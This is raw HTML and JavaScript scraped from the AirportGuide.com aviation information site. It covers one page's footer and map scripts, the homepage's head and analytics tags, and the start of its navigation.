<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 34.174513;
		var longitude = -91.935604;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22713
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
